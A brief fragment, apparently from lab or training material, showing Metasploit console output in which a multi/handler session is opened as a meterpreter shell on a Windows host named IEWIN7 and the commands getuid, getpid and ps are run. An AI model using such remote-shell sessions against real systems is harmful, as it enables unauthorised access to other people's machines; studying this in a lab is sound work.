 msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: IEWIN7\Pete
meterpreter > getpid
Current pid: 2908
meterpreter > ps